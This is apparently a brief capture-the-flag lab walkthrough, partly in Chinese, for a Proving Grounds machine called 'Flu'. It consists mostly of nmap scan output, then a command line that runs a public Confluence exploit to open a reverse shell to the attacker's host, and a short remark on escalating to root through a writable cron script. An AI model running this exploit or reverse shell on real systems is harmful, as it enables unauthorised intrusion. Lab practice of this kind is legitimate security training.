Flu PG walkthrough Intermediate
nmap
┌──(root㉿kali)-[/home/ftpuserr]
└─# nmap -p- -A 192.168.192.41
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-06 03:24 UTC
Nmap scan report for 192.168.192.41
Host is up (0.071s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.0p1 Ubuntu 1ubuntu8.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 02:79:64:84:da:12:97:23:77:8a:3a:60:20:96:ee:cf (ECDSA)
|_ 256 dd:49:a3:89:d7:57:ca:92:f0:6c:fe:59:a6:24:cc:87 (ED25519)
8090/tcp open opsmessaging?
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 302
| Cache-Control: no-store
| Expires: Thu, 01 Jan 1970 00:00:00 GMT
| X-Confluence-Request-Time: 1733455516608
| Set-Cookie: JSESSIONID=009E9230366A751C5A99496194B6FE18; Path=/; HttpOnly
| X-XSS-Protection: 1; mode=block
| X-Content-Type-Options: nosniff
| X-Frame-Options: SAMEORIGIN
| Content-Security-Policy: frame-ancestors 'self'
| Location: http://localhost:8090/login.action?os_destination=%2Findex.action&permissionViolation=true
| Content-Type: text/html;charset=UTF-8
| Content-Length: 0
| Date: Fri, 06 Dec 2024 03:25:16 GMT
| Connection: close
| HTTPOptions:
| HTTP/1.1 200
| MS-Author-Via: DAV
| Content-Type: text/html;charset=UTF-8
| Content-Length: 0
| Date: Fri, 06 Dec 2024 03:25:16 GMT
| Connection: close
| RTSPRequest:
| HTTP/1.1 400
| Content-Type: text/html;charset=utf-8
| Content-Language: en
| Content-Length: 1924
| Date: Fri, 06 Dec 2024 03:25:16 GMT
| Connection: close
| <!doctype html><html lang="en"><head><title>HTTP Status 400
| Request</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 400
|_ Request</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b> Invalid character found in the HTTP protocol [RTSP/1.00x0d0x0a0x0d0x0a...]</p><p><b>Description</b> The server cannot or will not process the request due to something that is perceived to be a client error (e.g., malformed request syntax, invalid
8091/tcp open jamlink?
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 204 No Content
| Server: Aleph/0.4.6
| Date: Fri, 06 Dec 2024 03:25:52 GMT
| Connection: Close
| GetRequest:
| HTTP/1.1 204 No Content
| Server: Aleph/0.4.6
| Date: Fri, 06 Dec 2024 03:25:21 GMT
| Connection: Close
| HTTPOptions:
| HTTP/1.1 200 OK
| Access-Control-Allow-Origin: *
| Access-Control-Max-Age: 31536000
| Access-Control-Allow-Methods: OPTIONS, GET, PUT, POST
| Server: Aleph/0.4.6
| Date: Fri, 06 Dec 2024 03:25:21 GMT
| Connection: Close
| content-length: 0
| Help, Kerberos, LDAPSearchReq, LPDString, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 414 Request-URI Too Long
| text is empty (possibly HTTP/0.9)
| RTSPRequest:
| HTTP/1.1 200 OK
| Access-Control-Allow-Origin: *
| Access-Control-Max-Age: 31536000
| Access-Control-Allow-Methods: OPTIONS, GET, PUT, POST
| Server: Aleph/0.4.6
| Date: Fri, 06 Dec 2024 03:25:21 GMT
| Connection: Keep-Alive
| content-length: 0
| SIPOptions:
| HTTP/1.1 200 OK
| Access-Control-Allow-Origin: *
| Access-Control-Max-Age: 31536000
| Access-Control-Allow-Methods: OPTIONS, GET, PUT, POST
| Server: Aleph/0.4.6
| Date: Fri, 06 Dec 2024 03:25:57 GMT
| Connection: Keep-Alive
|_ content-length: 0
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port8090-TCP:V=7.94SVN%I=7%D=12/6%Time=67526E9C%P=x86_64-pc-linux-gnu%r
SF:(GetRequest,22F,"HTTP/1\.1\x20302\x20\r\nCache-Control:\x20no-store\r\n
SF:Expires:\x20Thu,\x2001\x20Jan\x201970\x2000:00:00\x20GMT\r\nX-Confluenc
SF:e-Request-Time:\x201733455516608\r\nSet-Cookie:\x20JSESSIONID=009E92303
SF:66A751C5A99496194B6FE18;\x20Path=/;\x20HttpOnly\r\nX-XSS-Protection:\x2
SF:01;\x20mode=block\r\nX-Content-Type-Options:\x20nosniff\r\nX-Frame-Opti
SF:ons:\x20SAMEORIGIN\r\nContent-Security-Policy:\x20frame-ancestors\x20's
SF:elf'\r\nLocation:\x20http://localhost:8090/login\.action\?os_destinatio
SF:n=%2Findex\.action&permissionViolation=true\r\nContent-Type:\x20text/ht
SF:ml;charset=UTF-8\r\nContent-Length:\x200\r\nDate:\x20Fri,\x2006\x20Dec\
SF:x202024\x2003:25:16\x20GMT\r\nConnection:\x20close\r\n\r\n")%r(HTTPOpti
SF:ons,97,"HTTP/1\.1\x20200\x20\r\nMS-Author-Via:\x20DAV\r\nContent-Type:\
SF:x20text/html;charset=UTF-8\r\nContent-Length:\x200\r\nDate:\x20Fri,\x20
SF:06\x20Dec\x202024\x2003:25:16\x20GMT\r\nConnection:\x20close\r\n\r\n")%
SF:r(RTSPRequest,820,"HTTP/1\.1\x20400\x20\r\nContent-Type:\x20text/html;c
SF:harset=utf-8\r\nContent-Language:\x20en\r\nContent-Length:\x201924\r\nD
SF:ate:\x20Fri,\x2006\x20Dec\x202024\x2003:25:16\x20GMT\r\nConnection:\x20
SF:close\r\n\r\n<!doctype\x20html><html\x20lang=\"en\"><head><title>HTTP\x
SF:20Status\x20400\x20\xe2\x80\x93\x20Bad\x20Request</title><style\x20type
SF:=\"text/css\">body\x20{font-family:Tahoma,Arial,sans-serif;}\x20h1,\x20
SF:h2,\x20h3,\x20b\x20{color:white;background-color:#525D76;}\x20h1\x20{fo
SF:nt-size:22px;}\x20h2\x20{font-size:16px;}\x20h3\x20{font-size:14px;}\x2
SF:0p\x20{font-size:12px;}\x20a\x20{color:black;}\x20\.line\x20{height:1px
SF:;background-color:#525D76;border:none;}</style></head><body><h1>HTTP\x2
SF:0Status\x20400\x20\xe2\x80\x93\x20Bad\x20Request</h1><hr\x20class=\"lin
SF:e\"\x20/><p><b>Type</b>\x20Exception\x20Report</p><p><b>Message</b>\x20
SF:Invalid\x20character\x20found\x20in\x20the\x20HTTP\x20protocol\x20\[RTS
SF:P/1\.00x0d0x0a0x0d0x0a\.\.\.\]</p><p><b>Description</b>\x20The\x20s
SF:erver\x20cannot\x20or\x20will\x20not\x20process\x20the\x20request\x20du
SF:e\x20to\x20something\x20that\x20is\x20perceived\x20to\x20be\x20a\x20cli
SF:ent\x20error\x20\(e\.g\.,\x20malformed\x20request\x20syntax,\x20invalid
SF:\x20");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port8091-TCP:V=7.94SVN%I=7%D=12/6%Time=67526EA1%P=x86_64-pc-linux-gnu%r
SF:(GetRequest,68,"HTTP/1\.1\x20204\x20No\x20Content\r\nServer:\x20Aleph/0
SF:\.4\.6\r\nDate:\x20Fri,\x2006\x20Dec\x202024\x2003:25:21\x20GMT\r\nConn
SF:ection:\x20Close\r\n\r\n")%r(HTTPOptions,EC,"HTTP/1\.1\x20200\x20OK\r\n
SF:Access-Control-Allow-Origin:\x20\*\r\nAccess-Control-Max-Age:\x20315360
SF:00\r\nAccess-Control-Allow-Methods:\x20OPTIONS,\x20GET,\x20PUT,\x20POST
SF:\r\nServer:\x20Aleph/0\.4\.6\r\nDate:\x20Fri,\x2006\x20Dec\x202024\x200
SF:3:25:21\x20GMT\r\nConnection:\x20Close\r\ncontent-length:\x200\r\n\r\n"
SF:)%r(RTSPRequest,F1,"HTTP/1\.1\x20200\x20OK\r\nAccess-Control-Allow-Orig
SF:in:\x20\*\r\nAccess-Control-Max-Age:\x2031536000\r\nAccess-Control-Allo
SF:w-Methods:\x20OPTIONS,\x20GET,\x20PUT,\x20POST\r\nServer:\x20Aleph/0\.4
SF:\.6\r\nDate:\x20Fri,\x2006\x20Dec\x202024\x2003:25:21\x20GMT\r\nConnect
SF:ion:\x20Keep-Alive\r\ncontent-length:\x200\r\n\r\n")%r(Help,46,"HTTP/1\
SF:.1\x20414\x20Request-URI\x20Too\x20Long\r\n\r\ntext\x20is\x20empty\x20\
SF:(possibly\x20HTTP/0\.9\)")%r(SSLSessionReq,46,"HTTP/1\.1\x20414\x20Requ
SF:est-URI\x20Too\x20Long\r\n\r\ntext\x20is\x20empty\x20\(possibly\x20HTTP
SF:/0\.9\)")%r(TerminalServerCookie,46,"HTTP/1\.1\x20414\x20Request-URI\x2
SF:0Too\x20Long\r\n\r\ntext\x20is\x20empty\x20\(possibly\x20HTTP/0\.9\)")%
SF:r(TLSSessionReq,46,"HTTP/1\.1\x20414\x20Request-URI\x20Too\x20Long\r\n\
SF:r\ntext\x20is\x20empty\x20\(possibly\x20HTTP/0\.9\)")%r(Kerberos,46,"HT
SF:TP/1\.1\x20414\x20Request-URI\x20Too\x20Long\r\n\r\ntext\x20is\x20empty
SF:\x20\(possibly\x20HTTP/0\.9\)")%r(FourOhFourRequest,68,"HTTP/1\.1\x2020
SF:4\x20No\x20Content\r\nServer:\x20Aleph/0\.4\.6\r\nDate:\x20Fri,\x2006\x
SF:20Dec\x202024\x2003:25:52\x20GMT\r\nConnection:\x20Close\r\n\r\n")%r(LP
SF:DString,46,"HTTP/1\.1\x20414\x20Request-URI\x20Too\x20Long\r\n\r\ntext\
SF:x20is\x20empty\x20\(possibly\x20HTTP/0\.9\)")%r(LDAPSearchReq,46,"HTTP/
SF:1\.1\x20414\x20Request-URI\x20Too\x20Long\r\n\r\ntext\x20is\x20empty\x2
SF:0\(possibly\x20HTTP/0\.9\)")%r(SIPOptions,F1,"HTTP/1\.1\x20200\x20OK\r\
SF:nAccess-Control-Allow-Origin:\x20\*\r\nAccess-Control-Max-Age:\x2031536
SF:000\r\nAccess-Control-Allow-Methods:\x20OPTIONS,\x20GET,\x20PUT,\x20POS
SF:T\r\nServer:\x20Aleph/0\.4\.6\r\nDate:\x20Fri,\x2006\x20Dec\x202024\x20
SF:03:25:57\x20GMT\r\nConnection:\x20Keep-Alive\r\ncontent-length:\x200\r\
SF:n\r\n");
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=12/6%OT=22%CT=1%CU=30020%PV=Y%DS=4%DC=T%G=Y%TM=6752
OS:6F0A%P=x86_64-pc-linux-gnu)SEQ(SP=100%GCD=1%ISR=108%TI=Z%CI=Z%II=I%TS=A)
OS:OPS(O1=M578ST11NW7%O2=M578ST11NW7%O3=M578NNT11NW7%O4=M578ST11NW7%O5=M578
OS:ST11NW7%O6=M578ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)
OS:ECN(R=Y%DF=Y%T=40%W=FAF0%O=M578NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%
OS:F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T
OS:5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=
OS:Z%F=R%O=%RD=0%Q=)T7(R=N)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK
OS:=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 4 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 993/tcp)
HOP RTT ADDRESS
1 69.77 ms 192.168.45.1
2 69.57 ms 192.168.45.254
3 70.75 ms 192.168.251.1
4 70.80 ms 192.168.192.41
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 167.99 seconds
访问8090端口
发现版本

搜exp
https://github.com/jbaines-r7/through_the_wire
python3 exp.py --rhost 192.168.192.41 --rport 8090 --lhost 192.168.45.250 --protocol http:// --reverse-shell
反弹shell成功
发现定时任务
发现这文件定时任务执行者是root但是 所有这竟然是我们当前用户

那直接改写脚本提权了 太简单了

提权成功

半个小时搞定




